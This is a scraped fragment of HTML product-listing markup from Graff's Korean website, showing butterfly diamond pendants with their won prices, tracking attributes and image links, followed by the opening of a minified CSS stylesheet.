                <span class="b-price__value value" content="5470000">
                    ₩ 5,470,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP746_RGP746">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP746_RGP746"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;14960000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;14960000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP746_RGP746" />
        <meta itemprop="description" content="멀티 버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="name" content="멀티 버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="14960000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="dfbd5824e78fb3322c240c2db3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP746_RGP746"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP746_RGP746"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" aria-label="멀티 버터플라이 실루엣 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800"
            alt="멀티 버터플라이 실루엣 다이아몬드 펜던트"
            title="멀티 버터플라이 실루엣 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" tabindex="0">멀티 버터플라이 실루엣 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="14960000">
                    ₩ 14,960,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP550_RGP550">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP550_RGP550"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Small Pendant&quot;,&quot;id&quot;:&quot;RGP550_RGP550&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;12070000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Small Pendant&quot;,&quot;id&quot;:&quot;RGP550_RGP550&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;12070000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP550_RGP550" />
        <meta itemprop="description" content="파베 버터플라이 다이아몬드 미니 펜던트" />
        <meta itemprop="name" content="파베 버터플라이 다이아몬드 미니 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="12070000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8003f3b917879e7a5a31ec9ac8" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP550_RGP550"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP550_RGP550"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" aria-label="파베 버터플라이 다이아몬드 미니 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=800&amp;sh=800"
            alt="파베 버터플라이 다이아몬드 미니 펜던트"
            title="파베 버터플라이 다이아몬드 미니 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" tabindex="0">파베 버터플라이 다이아몬드 미니 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="12070000">
                    ₩ 12,070,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP906_RGP906">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP906_RGP906"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;6205000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;6205000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP906_RGP906" />
        <meta itemprop="description" content="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트" />
        <meta itemprop="name" content="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="6205000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="025c027d9fd9f45bc34d3454f7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP906_RGP906"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP906_RGP906"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>온라인 익스클루시브</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800"
            alt="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트"
            title="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" tabindex="0">버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6205000">
                    ₩ 6,205,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP393_RGP393">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP393_RGP393"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP393_RGP393&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;13590000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP393_RGP393&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;13590000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP393_RGP393" />
        <meta itemprop="description" content="버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="name" content="버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="13590000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-pendant/RGP393_RGP393.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c9de1730f3ba006e94b45ca7c6" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP393_RGP393"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP393_RGP393"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-pendant/RGP393_RGP393.html" aria-label="버터플라이 실루엣 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=800&amp;sh=800"
            alt="버터플라이 실루엣 다이아몬드 펜던트"
            title="버터플라이 실루엣 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-pendant/RGP393_RGP393.html" tabindex="0">버터플라이 실루엣 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="13590000">
                    ₩ 13,590,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/css
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768210965017/css/pages/pdp/pdp.css
body_size: 12660
content:
@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}@keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}.b-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle}.b-icon--account:before{content:"\EA01"}.b-icon--account-full:before{content:"\EA02"}.b-icon--address:before{content:"\EA03"}.b-icon--adjust-white:before{content:"\EA04"}.b-icon--arrow-down:before{content:"\EA05"}.b-icon--arrow-thin-left:before{content:"\EA06"}.b-icon--arrow-thin-right:before{content:"\EA07"}.b-icon--bag:before{content:"\EA08"}.b-icon--bell:before{content:"\EA09"}.b-icon--box:before{content:"\EA0A"}.b-icon--chevron-down:before{content:"\EA0B"}.b-icon--chevron-left:before{content:"\EA0C"}.b-icon--chevron-right:before{content:"\EA0D"}.b-icon--close:before{content:"\EA0E"}.b-icon--customer-service:before{content:"\EA0F"}.b-icon--dialog:before{content:"\EA10"}.b-icon--dot-icon:before{content:"\EA11"}.b-icon--engraving-icon:before{content:"\EA12"}.b-icon--eye:before{content:"\EA13"}.b-icon--fb:before{content:"\EA14"}.b-icon--graff:before{content:"\EA15"}.b-icon--heart:before{content:"\EA16"}.b-icon--heart-full:before{content:"\EA17"}.b-icon--infinity:before{content:"\EA18"}.b-icon--info:before{content:"\EA19"}.b-icon--information:before{content:"\EA1A"}.b-icon--information-hollow:before{content:"\EA1B"}.b-icon--insta:before{content:"\EA1C"}.b-icon--left-arrow:before{content:"\EA1D"}.b-icon--list:before{content:"\EA1E"}.b-icon--locate:before{content:"\EA1F"}.b-icon--mail:before{content:"\EA20"}.b-icon--map-marker:before{content:"\EA21"}.b-icon--minus:before{content:"\EA22"}.b-icon--next:before{content:"\EA23"}.b-icon--notification-bell:before{content:"\EA24"}.b-icon--oauth-facebook:before{content:"\EA25"}.b-icon--oauth-google:before{content:"\EA26"}.b-icon--phone:before{content:"\EA27"}.b-icon--pin:before{content:"\EA28"}.b-icon--play-button:before{content:"\EA29"}.b-icon--plus:before{content:"\EA2A"}.b-icon--prev:before{content:"\EA2B"}.b-icon--search:before{content:"\EA2C"}.b-icon--select-arrow:before{content:"\EA2D"}.b-icon--select-arrow-1:before{content:"\EA2E"}.b-icon--size:before{content:"\EA2F"}.b-icon--star:before{content:"\EA30"}.b-icon--star2:before{content:"\EA31"}.b-icon--tw:before{content:"\EA32"}.b-icon--weibo:before{content:"\EA33"}.b-icon--wifi-eye:before{content:"\EA34"}.b-icon--ytb:before{content:"\EA35"}.l-pdp{color:#000;padding-bottom:52px;margin-top:6px}.l-pdp__row{position:relative;background-color:#f9f7f8}@media only screen and 